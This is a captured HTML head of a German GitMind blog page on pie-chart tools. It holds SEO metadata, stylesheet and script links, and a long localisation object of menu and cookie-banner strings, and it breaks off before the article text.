

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gitmind.com/de/tortendiagramm-erstellen.html
body_size: 12436
content:

<!DOCTYPE html><html lang="de"><head data-webp="true" >  <meta charset="UTF-8">  <meta name="viewport" content="width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">  <meta http-equiv="X-UA-Compatible" content="ie=edge">  <meta property="og:image" content="//cfcdn.apowersoft.info/local/gitmind.com/img/logo-square.png">  <link rel="Shortcut Icon" href="//cfcdn.apowersoft.info/local/gitmind.com/img/favicon-v1.png.webp">  <link rel="bookmark" href="//cfcdn.apowersoft.info/local/gitmind.com/img/favicon-v1.png.webp">  <script>    var CDNDOMAIN = "//cfcdn.apowersoft.info";  </script>  <title>Tortendiagramm erstellen - 10 schnelle und effiziente Tools in 2021</title><!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ --><meta name="description" content="Mit diesen kostenlosen Tools können Sie ganz einfach Tortendiagramm erstellen. Wir haben sie getestet, um Ihnen Details und Informationen zu geben." /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Tortendiagramm erstellen - 10 schnelle und effiziente Tools in 2021" /><meta property="og:description" content="Mit diesen kostenlosen Tools können Sie ganz einfach Tortendiagramm erstellen. Wir haben sie getestet, um Ihnen Details und Informationen zu geben." /><meta property="og:url" content="https://gitmind.com/de/tortendiagramm-erstellen.html" /><meta property="article:publisher" content="https://www.facebook.com/GitMind-2369827239775145/" /><meta property="article:published_time" content="2022-02-10T10:15:21+00:00" /><meta property="article:modified_time" content="2022-02-10T10:15:22+00:00" /><meta name="author" content="Nicko Green" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Nicko Green" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gitmind.com/de/tortendiagramm-erstellen.html","url":"https://gitmind.com/de/tortendiagramm-erstellen.html","name":"Tortendiagramm erstellen - 10 schnelle und effiziente Tools in 2021","isPartOf":{"@id":"https://gitmind.com/de/#website"},"datePublished":"2022-02-10T10:15:21+00:00","dateModified":"2022-02-10T10:15:22+00:00","author":{"@id":"https://gitmind.com/de/#/schema/person/53a54e9a1aa79d8f9bd0a4ad13ed8bd4"},"description":"Mit diesen kostenlosen Tools können Sie ganz einfach Tortendiagramm erstellen. Wir haben sie getestet, um Ihnen Details und Informationen zu geben.","breadcrumb":{"@id":"https://gitmind.com/de/tortendiagramm-erstellen.html#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://gitmind.com/de/tortendiagramm-erstellen.html"]}]},{"@type":"BreadcrumbList","@id":"https://gitmind.com/de/tortendiagramm-erstellen.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gitmind.com/de/"},{"@type":"ListItem","position":2,"name":"Die ultimativen Online Tortendiagramm Maker für Windows und Mac"}]},{"@type":"WebSite","@id":"https://gitmind.com/de/#website","url":"https://gitmind.com/de/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gitmind.com/de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-DE"},{"@type":"Person","@id":"https://gitmind.com/de/#/schema/person/53a54e9a1aa79d8f9bd0a4ad13ed8bd4","name":"Nicko Green","image":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://gitmind.com/de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5272f4a0b632bb2a746b3948372b1137215b0dd88bb964e7b37eb35794988bf4?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/5272f4a0b632bb2a746b3948372b1137215b0dd88bb964e7b37eb35794988bf4?s=96&d=wavatar&r=g","caption":"Nicko Green"},"url":"https://gitmind.com/de/author/nickoedit88"}]}</script><!-- / Yoast SEO plugin. --><link rel="canonical" href="https://gitmind.com/de/tortendiagramm-erstellen.html"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/newheader/style.css?a9b89ff28bd2c94592bea8fca8f85698"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/newheader/cookies-tip-v1.css?2fbcaec2fe4f3d1730d9723e4f87f8c6"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/com/css/com.css?7e38e08adbe374acd6db12bb23827979" as="style"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/common-com-new.css?7b637d8e53845ac04925c8272a273a5b" as="style"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/alpha-common.css?6883e7de80793500257fe77cf9f4fe56" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/com/css/com.css?7e38e08adbe374acd6db12bb23827979"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/common-com-new.css?7b637d8e53845ac04925c8272a273a5b"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/alpha-common.css?6883e7de80793500257fe77cf9f4fe56"><link rel="preload" href="//cfcdn.apowersoft.info/css/wp-block-style.min.css?375bd65d60ff3c8723fccc343afb1b9b" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/css/wp-block-style.min.css?375bd65d60ff3c8723fccc343afb1b9b"><link rel="preload" href="//cfcdn.apowersoft.info/css/wp-block-theme.min.css?182ddba2abac4cdd9ffda9ac1e64e4b9" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/css/wp-block-theme.min.css?182ddba2abac4cdd9ffda9ac1e64e4b9"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/tutorial.css?0b2ce0ceef18effa0dfbee800f317e0d" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/tutorial.css?0b2ce0ceef18effa0dfbee800f317e0d"><link rel="preload" href="//cfcdn.apowersoft.info/local/gitmind.com/css/article.css?292439d095da2fd33a8e155bdc837c6c" as="style"><link rel="stylesheet" href="//cfcdn.apowersoft.info/local/gitmind.com/css/article.css?292439d095da2fd33a8e155bdc837c6c"><script id="newHeaderJS" src="//cfcdn.apowersoft.info/local/gitmind.com/newheader/index.umd.js?2d2f17fd189dc217006f9324eb6ab97e" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/com/langs/de.js?031d243f02f640959d6adc3c5b7e3a68" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/polyfill.min.js?c7a817b250e563b6e913205478039804" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/com/js/global.js?1f30db11a9526d14f862a87215548c00" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/lazysizes.min.js?833c35d5b826637a508e9f6a56bfdcdd" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/header-com-alpha.js?0f81aafcabd191ff1adffed8b116d037" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/alpha-common.js?0369bb253f673bac52f5de67e47940ac" defer></script><script src="//cfcdn.apowersoft.info/local/gitmind.com/js/article.js?d5cfba8e839734814ee4b494b88f13b5" defer></script><script>var apowerConfig= {"pageType":"article","productId":null,"productType":null} </script><script src="https://livechat.aoscdn.com/integrations/LWZyTjmSZiCPYY4Gmtip9WxN/embed" defer></script>  <script type="text/javascript"> var isApp = window.location.search.includes('isapp=1') || /Gitmind/i.test(window.navigator.userAgent);if(window._localeContext){window._localeContext = Object.assign(window._localeContext, {"headerGuide":"Unterst\u00fctzung","headerGuidesWeb":"Web Anleitung","headerGuidesApp":"App Anleitung","headerGuidesFlowchart":"Einf\u00fchrung","headerGuidesNew":"\u00c4nderungen","headerGuidesFAQS":"FAQs","headerFAQ":"Blog","headerVip":"Preise","headerDownload":"Herunterladen","headerDocs":"Meine Gedanken","headerLogin":"Anmelden","headerMindMap":"Meine Gedanken","headerAccount":"Mein Konto","headerExit":"Abmelden","footerScan":"QR-Code scannen","footerDownloadApple":"","footerDownloadAndroid":"","footerSupport":"Unterst\u00fctzung","footerWeb":"Web Anleitung","footerApp":"App Anleitung","footerAbout":"\u00dcber uns","footerFlowchart":"Einf\u00fchrung","footerPosts":"Neueste Beitr\u00e4ge","footerContact":"Kontakte","footerFAQ":"FAQs","footerChangelog":"\u00c4nderungen","footerFollow":"Folgen Sie uns","footerReferral":"Freunde einladen","footerCopyright":"Urheberrecht \u00a9 2026 GitMind. Alle Rechte vorbehalten.","footerRecords":"","footerTerms":"Bedingungen","footerPrivacy":"Datenschutz","footerCookies":"Cookies Richtlinie","footerLicense":"Lizenz","footerGotop":"Nach oben","headerGitMind":"GitMind Chat","headerAiTool":"KI-Tools","headerAiFeatures":"Funktionen","headerAiChat":"KI-Chat","headerOneLinerMap":"KI f\u00fcr Mindmaps","headerDocToMind":"Datei zu Mindmap","headerAiArtGenerate":"KI-Kunst-Generator","headerAiChatDesc":"Pers\u00f6nlicher KI-Assistent","headerAiArtDesc":"Bild mit Text erstellen","headerOneLinerDesc":"Eingabeaufforderungen zur Mindmap","headerFileMindDesc":"Beliebige Dateien zusammenfassen","headerResources":"Ressourcen","headerAIGuide":"KI-Leitfaden","headerIdeaFlowTitle":"Ideenfluss","headerIdeaFlowDesc":"Sofortige Ideen erfassen","headerSolutions":"L\u00f6sungen","footerBlog":"Blog","footerDownload":"Herunterladen","footerFeatures":"Funktionen","footerResources":"Ressourcen","footerCompany":"Firma","footerGuide":"Anleitung","footerAITools":"KI-Tools","footerICP":"","footerLanguage":"Sprache","footerContactUs":"Kontaktieren Sie uns","footerCookie":"Cookies","aiTools":"Tools","aboutUs":"\u00dcber uns","endUserLicense":"Lizenzvertrag","userGuide":"Anleitung","updateLog":"Changelog","loginOrRegister":"Anmelden\/Registrieren","selectLang":"Sprache","languageNow":"Deutsch","planetsGMTitle":"GitMind Planet","planetsGMDesc":"Wissensmanagement","NoteTaking":"Notizen machen","NoteTakingEntryDesc":"Effektive Notizen machen","Brainstorming":"Brainstorming","BrainstormingEntryDesc":"Zusammenarbeit im Brainstorming","Presentation":"Pr\u00e4sentation","PresentationEntryDesc":"Dynamische Pr\u00e4sentationen erstellen","footerRewards":"Erhalten Sie Gratis-Credits","headerYoutubeTitle":"YouTube-Video-Zusammenfasser","headerYoutubeDesc":"Kostenlos online YouTube-Video-Zusammenfasser","headerAudioTitle":"Audio-zu-Text-Konverter","headerAudioDesc":"Audio in Text transkribieren","headerAiArtGenerateDesc":"Bild aus Text erstellen","headerYoutubeDesc1":"YouTube-Videos zusammenfassen","PdfToMindMapToolTitle":"PDF-Zusammenfasser","PdfToMindMapToolDesc":"Kostenloser Online AI PDF-Zusammenfasser","ArticleToMindMapToolTitle":"Artikelzusammenfasser","ArticleToMindMapToolDesc":"Lange Artikel zusammenfassen","VideoToMindMapToolTitle":"Video zu Text","VideoToMindMapToolDesc":"Videos als Mind Maps zusammenfassen","YoutubeTranscriptToolTitle":"YouTube-Transkript-Generator","YoutubeTranscriptToolDesc":"YouTube-Video transkribieren","NoteTakingCheck":"Mehr erfahren","footerOtherAITools":"Andere KI-Tools","headerDownloadBanner":"Jetzt in der App kostenlos ausprobieren","goToSignup":"Jetzt registrieren!","signIn":"Anmelden","headerChromeDownload":"Kostenloses GitMind KI-Add-on","headerAiInfographicGeneratorTitle":"KI-Infografik-Generator","headerAiInfographicGeneratorDesc":"Erstelle interaktive Infografiken","headerSupportedModels":"Unterst\u00fctzte Modelle","headerAiFlowchartTitle":"KI-Flussdiagrammersteller","headerAiFlowchartDesc":"Erstellen Sie beeindruckende Diagramme","footerAIAgreement":"GitMind AI Servicevereinbarung","aiTools_allToolsTitle":"Alle KI-Tools","aiTools_allToolsDesc":"Alle KI-Tools erkunden","headerImageTranslatorTitle":"Bild zu Text","headerImageTranslatorDesc":"Bilder in Text oder Mindmaps umwandeln","SequDheader":"Sequenzdiagramm-Generator","SequDdesc":"UML-Sequenzdiagramme erstellen","AffProfooterEnter":"Partnerprogramm","headerExcelTranslatorTitle":"Excel zu Mindmap","headerExcelTranslatorDesc":"Excel-Daten in Mindmaps umwandeln","UMLheaderTitle":"KI UML-Diagrammersteller","UMLheaderDesc":"UML-Diagramme erstellen","CookiesTipV1TitlePrivacy":"Wir sch\u00e4tzen Ihre Privatsph\u00e4re","CookiesTipV1Description":"Wir verwenden Cookies, um Ihr Surferlebnis zu verbessern, personalisierte Werbung oder Inhalte bereitzustellen und unseren Datenverkehr zu analysieren. Durch Klicken auf \"Alle akzeptieren\" stimmen Sie unserer Verwendung von Cookies zu.","CookiesTipV1ButtonCustomize":"Anpassen","CookiesTipV1ButtonAcceptAll":"Alle akzeptieren","CookiesTipV1PreferencesTitle":"Einwilligungspr\u00e4ferenzen anpassen","CookiesTipV1PreferencesDescription":"We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.","CookiesTipV1PreferencesShortText":"Wir verwenden Cookies, um Ihnen zu helfen, effizient zu navigieren und bestimmte Funktionen auszuf\u00fchren. Detaillierte Informationen zu allen Cookies finden Sie in jeder unten aufgef\u00fchrten Zustimmungskategorie.<br>Die als \"Notwendig\" kategorisierten Cookies werden in Ihrem Browser gespeichert, da sie f\u00fcr die grundlegenden Funktionen der Website unerl\u00e4sslich sind.","CookiesTipV1PreferencesFullText":"Wir verwenden auch Cookies von Drittanbietern, die uns helfen zu analysieren, wie Sie diese Website nutzen, Ihre Pr\u00e4ferenzen zu speichern und Inhalte sowie Werbung bereitzustellen, die f\u00fcr Sie relevant sind. Diese Cookies werden nur mit Ihrer vorherigen Zustimmung in Ihrem Browser gespeichert.<br>Sie k\u00f6nnen w\u00e4hlen, ob Sie einige oder alle dieser Cookies aktivieren oder deaktivieren m\u00f6chten, aber das Deaktivieren einiger davon kann Ihr Surferlebnis beeintr\u00e4chtigen.","CookiesTipV1ButtonShowMore":"Mehr anzeigen","CookiesTipV1ButtonShowLess":"Weniger anzeigen","CookiesTipV1CategoryNecessary":"Notwendig","CookiesTipV1CategoryNecessaryDesc":"Notwendige Cookies sind erforderlich, um die grundlegenden Funktionen dieser Website zu aktivieren, wie z. B. die Bereitstellung eines sicheren Logins oder die Anpassung Ihrer Zustimmungseinstellungen. Diese Cookies speichern keine personenbezogenen Daten.","CookiesTipV1CategoryNecessaryAlwaysActive":"Immer aktiv","CookiesTipV1CategoryFunctional":"Funktional","CookiesTipV1CategoryFunctionalDesc":"Funktionale Cookies helfen, bestimmte Funktionen auszuf\u00fchren, wie das Teilen von Inhalten der Website auf Social-Media-Plattformen, das Sammeln von Feedback und andere Funktionen von Drittanbietern.","CookiesTipV1CategoryAnalytics":"Analyse","CookiesTipV1CategoryAnalyticsDesc":"Analytische Cookies werden verwendet, um zu verstehen, wie Besucher mit der Website interagieren. Diese Cookies liefern Informationen zu Kennzahlen wie der Anzahl der Besucher, der Absprungrate, der Verkehrsquelle usw.","CookiesTipV1CategoryPerformance":"Leistung","CookiesTipV1CategoryPerformanceDesc":"Leistungs-Cookies werden verwendet, um die wichtigsten Leistungsindikatoren der Website zu verstehen und zu analysieren, was dazu beitr\u00e4gt, den Besuchern ein besseres Benutzererlebnis zu bieten.","CookiesTipV1ButtonSavePreferences":"Meine Pr\u00e4ferenzen speichern","ERheaderTitle":"ERD Diagramm-Builder","ERheaderDesc":"ER-Diagramme erstellen","BookheaderTitle2":"Zusammenfassungs-Generator","BookheaderDesc2":"Buch zu Mindmap","ClassheaderTitle":"Klassendiagramm-Generator","ClassheaderDesc":"Erstellen Sie visuelle UML-Klassendiagramme","BookheaderTittle":"KI Buchzusammenfasser","BookheaderDesc":"B\u00fccher zusammenfassen","headerPodcastTitle":"Podcast-Zusammenfasser","DescPodcastTitle":"Podcast-Folgen zusammenfassen","PDFTrsheader":"PDF \u00dcbersetzung","PDFTrsheaderDesc":"Mehrsprachige \u00dcbersetzung mit einem Klick","headerCategoryAISummarizer":"Audio & Video KI","headerCategoryAIDiagrams":"KI-Diagramme","headerCategoryAIMindMaps":"KI-Mindmaps","headerCategoryAIEducation":"KI Bildung & B\u00fcro","headerCategoryAICreation":"KI Erstellung","headerArticleToMindMap":"Artikel zu Mindmap","headerAudioToMindMap":"Audio zu Mindmap","headerImageToMindMap":"Bild zu Mindmap","headerExcelToMindMap":"Excel zu Mindmap","headerYoutubeTitleNew":"YouTube Video-Zusammenfasser","YoutubeTranscriptToolTitleNew":"YouTube Transkript-Generator","headerAudioTitleNew":"Audio zu Text Konverter","VideoToMindMapToolTitleNew":"Video zu Text Konverter","headerPodcastTitleNew":"Podcast-Zusammenfasser","headerAiFlowchartTitleNew":"KI-Flussdiagramm-Generator","ClassheaderTitleNew":"Klassendiagramm-Generator","ERheaderTitleNew":"ERD-Diagramm-Builder","SequDheaderNew":"Sequenzdiagramm-Generator","UMLheaderTitleNew":"UML-Diagramm-Ersteller","headerOneLinerMapNew":"Einzeilige Mindmap","headerArticleToMindMapNew":"Artikel zu Mindmap","headerDocToMindNew":"Datei zu Mindmap","headerAudioToMindMapNew":"Audio zu Mindmap","headerImageToMindMapNew":"Bild zu Mindmap","headerExcelToMindMapNew":"Excel zu Mindmap","BookheaderTittleNew":"KI Buch-Zusammenfasser","headerAiInfographicGeneratorTitleNew":"KI Infografik-Generator","PdfToMindMapToolTitleNew":"PDF-Zusammenfasser","ArticleToMindMapToolTitleNew":"Artikel-Zusammenfasser","headerImageTranslatorTitleNew":"Bild zu Text","headerExcelTranslatorTitleNew":"Excel-Zusammenfasser","PDFTrsheaderNew":"PDF-\u00dcbersetzer","headerQuestionGeneratorTitleNew":"KI Quiz-Generator","headerAiChatNew":"KI-Chat","headerAiArtGenerateNew":"KI-Kunst-Generator","headerIdeaFlowTitleNew":"Ideenfluss","planetsGMTitleNew":"GitMind Planet"});}else{window._localeContext = {"headerGuide":"Unterst\u00fctzung","headerGuidesWeb":"Web Anleitung","headerGuidesApp":"App Anleitung","headerGuidesFlowchart":"Einf\u00fchrung","headerGuidesNew":"\u00c4nderungen","headerGuidesFAQS":"FAQs","headerFAQ":"Blog","headerVip":"Preise","headerDownload":"Herunterladen","headerDocs":"Meine Gedanken","headerLogin":"Anmelden","headerMindMap":"Meine Gedanken","headerAccount":"Mein Konto","headerExit":"Abmelden","footerScan":"QR-Code scannen","footerDownloadApple":"","footerDownloadAndroid":"","footerSupport":"Unterst\u00fctzung","footerWeb":"Web Anleitung","footerApp":"App Anleitung","footerAbout":"\u00dcber uns","footerFlowchart":"Einf\u00fchrung","footerPosts":"Neueste Beitr\u00e4ge","footerContact":"Kontakte","footerFAQ":"FAQs","footerChangelog":"\u00c4nderungen","footerFollow":"Folgen Sie uns","footerReferral":"Freunde einladen","footerCopyright":"Urheberrecht \u00a9 2026 GitMind. Alle Rechte vorbehalten.","footerRecords":"","footerTerms":"Bedingungen","footerPrivacy":"Datenschutz","footerCookies":"Cookies Richtlinie","footerLicense":"Lizenz","footerGotop":"Nach oben","headerGitMind":"GitMind Chat","headerAiTool":"KI-Tools","headerAiFeatures":"Funktionen","headerAiChat":"KI-Chat","headerOneLinerMap":"KI f\u00fcr Mindmaps","headerDocToMind":"Datei zu Mindmap","headerAiArtGenerate":"KI-Kunst-Generator","headerAiChatDesc":"Pers\u00f6nlicher KI-Assistent","headerAiArtDesc":"Bild mit Text erstellen","headerOneLinerDesc":"Eingabeaufforderungen zur Mindmap","headerFileMindDesc":"Beliebige Dateien zusammenfassen","headerResources":"Ressourcen","headerAIGuide":"KI-Leitfaden","headerIdeaFlowTitle":"Ideenfluss","headerIdeaFlowDesc":"Sofortige Ideen erfassen","headerSolutions":"L\u00f6sungen","footerBlog":"Blog","footerDownload":"Herunterladen","footerFeatures":"Funktionen","footerResources":"Ressourcen","footerCompany":"Firma","footerGuide":"Anleitung","footerAITools":"KI-Tools","footerICP":"","footerLanguage":"Sprache","footerContactUs":"Kontaktieren Sie uns","footerCookie":"Cookies","aiTools":"Tools","aboutUs":"\u00dcber uns","endUserLicense":"Lizenzvertrag","userGuide":"Anleitung","updateLog":"Changelog","loginOrRegister":"Anmelden\/Registrieren","selectLang":"Sprache","languageNow":"Deutsch","planetsGMTitle":"GitMind Planet","planetsGMDesc":"Wissensmanagement","NoteTaking":"Notizen machen","NoteTakingEntryDesc":"Effektive Notizen machen","Brainstorming":"Brainstorming","BrainstormingEntryDesc":"Zusammenarbeit im Brainstorming","Presentation":"Pr\u00e4sentation","PresentationEntryDesc":"Dynamische Pr\u00e4sentationen erstellen","footerRewards":"Erhalten Sie Gratis-Credits","headerYoutubeTitle":"YouTube-Video-Zusammenfasser","headerYoutubeDesc":"Kostenlos online YouTube-Video-Zusammenfasser","headerAudioTitle":"Audio-zu-Text-Konverter","headerAudioDesc":"Audio in Text transkribieren","headerAiArtGenerateDesc":"Bild aus Text erstellen","headerYoutubeDesc1":"YouTube-Videos zusammenfassen","PdfToMindMapToolTitle":"PDF-Zusammenfasser","PdfToMindMapToolDesc":"Kostenloser Online AI PDF-Zusammenfasser","ArticleToMindMapToolTitle":"Artikelzusammenfasser","ArticleToMindMapToolDesc":"Lange Artikel zusammenfassen","VideoToMindMapToolTitle":"Video zu Text","VideoToMindMapToolDesc":"Videos als Mind Maps zusammenfassen","YoutubeTranscriptToolTitle":"YouTube-Transkript-Generator","YoutubeTranscriptToolDesc":"YouTube-Video transkribieren","NoteTakingCheck":"Mehr erfahren","footerOtherAITools":"Andere KI-Tools","headerDownloadBanner":"Jetzt in der App kostenlos ausprobieren","goToSignup":"Jetzt registrieren!","signIn":"Anmelden","headerChromeDownload":"Kostenloses GitMind KI-Add-on","headerAiInfographicGeneratorTitle":"KI-Infografik-Generator","headerAiInfographicGeneratorDesc":"Erstelle interaktive Infografiken","headerSupportedModels":"Unterst\u00fctzte Modelle","headerAiFlowchartTitle":"KI-Flussdiagrammersteller","headerAiFlowchartDesc":"Erstellen Sie beeindruckende Diagramme","footerAIAgreement":"GitMind AI Servicevereinbarung","aiTools_allToolsTitle":"Alle KI-Tools","aiTools_allToolsDesc":"Alle KI-Tools erkunden","headerImageTranslatorTitle":"Bild zu Text","headerImageTranslatorDesc":"Bilder in Text oder Mindmaps umwandeln","SequDheader":"Sequenzdiagramm-Generator","SequDdesc":"UML-Sequenzdiagramme erstellen","AffProfooterEnter":"Partnerprogramm","headerExcelTranslatorTitle":"Excel zu Mindmap","headerExcelTranslatorDesc":"Excel-Daten in Mindmaps umwandeln","UMLheaderTitle":"KI UML-Diagrammersteller","UMLheaderDesc":"UML-Diagramme erstellen","CookiesTipV1TitlePrivacy":"Wir sch\u00e4tzen Ihre Privatsph\u00e4re","CookiesTipV1Description":"Wir verwenden Cookies, um Ihr Surferlebnis zu verbessern, personalisierte Werbung oder Inhalte bereitzustellen und unseren Datenverkehr zu analysieren. Durch Klicken auf \"Alle akzeptieren\" stimmen Sie unserer Verwendung von Cookies zu.","CookiesTipV1ButtonCustomize":"Anpassen","CookiesTipV1ButtonAcceptAll":"Alle akzeptieren","CookiesTipV1PreferencesTitle":"Einwilligungspr\u00e4ferenzen anpassen","CookiesTipV1PreferencesDescription":"We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.","CookiesTipV1PreferencesShortText":"Wir verwenden Cookies, um Ihnen zu helfen, effizient zu navigieren und bestimmte Funktionen auszuf\u00fchren. Detaillierte Informationen zu allen Cookies finden Sie in jeder unten aufgef\u00fchrten Zustimmungskategorie.<br>Die als \"Notwendig\" kategorisierten Cookies werden in Ihrem Browser gespeichert, da sie f\u00fcr die grundlegenden Funktionen der Website unerl\u00e4sslich sind.","CookiesTipV1PreferencesFullText":"Wir verwenden auch Cookies von Drittanbietern, die uns helfen zu analysieren, wie Sie diese Website nutzen, Ihre Pr\u00e4ferenzen zu speichern und Inhalte sowie Werbung bereitzustellen, die f\u00fcr Sie relevant sind. Diese Cookies werden nur mit Ihrer vorherigen Zustimmung in Ihrem Browser gespeichert.<br>Sie k\u00f6nnen w\u00e4hlen, ob Sie einige oder alle dieser Cookies aktivieren oder deaktivieren m\u00f6chten, aber das Deaktivieren einiger davon kann Ihr Surferlebnis beeintr\u00e4chtigen.","CookiesTipV1ButtonShowMore":"Mehr anzeigen","CookiesTipV1ButtonShowLess":"Weniger anzeigen","CookiesTipV1CategoryNecessary":"Notwendig","CookiesTipV1CategoryNecessaryDesc":"Notwendige Cookies sind erforderlich, um die grundlegenden Funktionen dieser Website zu aktivieren, wie z. B. die Bereitstellung eines sicheren Logins oder die Anpassung Ihrer Zustimmungseinstellungen. Diese Cookies speichern keine personenbezogenen Daten.","CookiesTipV1CategoryNecessaryAlwaysActive":"Immer aktiv","CookiesTipV1CategoryFunctional":"Funktional","CookiesTipV1CategoryFunctionalDesc":"Funktionale Cookies helfen, bestimmte Funktionen auszuf\u00fchren, wie das Teilen von Inhalten der Website auf Social-Media-Plattformen, das Sammeln von Feedback und andere Funktionen von Drittanbietern.","CookiesTipV1CategoryAnalytics":"Analyse","CookiesTipV1CategoryAnalyticsDesc":"Analytische Cookies werden verwendet, um zu verstehen, wie Besucher mit der Website interagieren. Diese Cookies liefern Informationen zu Kennzahlen wie der Anzahl der Besucher, der Absprungrate, der Verkehrsquelle usw.","CookiesTipV1CategoryPerformance":"Leistung","CookiesTipV1CategoryPerformanceDesc":"Leistungs-Cookies werden verwendet, um die wichtigsten Leistungsindikatoren der Website zu verstehen und zu analysieren, was dazu beitr\u00e4gt, den Besuchern ein besseres Benutzererlebnis zu bieten.","CookiesTipV1ButtonSavePreferences":"Meine Pr\u00e4ferenzen speichern","ERheaderTitle":"ERD Diagramm-Builder","ERheaderDesc":"ER-Diagramme erstellen","BookheaderTitle2":"Zusammenfassungs-Generator","BookheaderDesc2":"Buch zu Mindmap","ClassheaderTitle":"Klassendiagramm-Generator","ClassheaderDesc":"Erstellen Sie visuelle UML-Klassendiagramme","BookheaderTittle":"KI Buchzusammenfasser","BookheaderDesc":"B\u00fccher zusammenfassen","headerPodcastTitle":"Podcast-Zusammenfasser","DescPodcastTitle":"Podcast-Folgen zusammenfassen","PDFTrsheader":"PDF \u00dcbersetzung","PDFTrsheaderDesc":"Mehrsprachige \u00dcbersetzung mit einem Klick","headerCategoryAISummarizer":"Audio & Video KI","headerCategoryAIDiagrams":"KI-Diagramme","headerCategoryAIMindMaps":"KI-Mindmaps","headerCategoryAIEducation":"KI Bildung & B\u00fcro","headerCategoryAICreation":"KI Erstellung","headerArticleToMindMap":"Artikel zu Mindmap","headerAudioToMindMap":"Audio zu Mindmap","headerImageToMindMap":"Bild zu Mindmap","headerExcelToMindMap":"Excel zu Mindmap","headerYoutubeTitleNew":"YouTube Video-Zusammenfasser","YoutubeTranscriptToolTitleNew":"YouTube Transkript-Generator","headerAudioTitleNew":"Audio zu Text Konverter","VideoToMindMapToolTitleNew":"Video zu Text 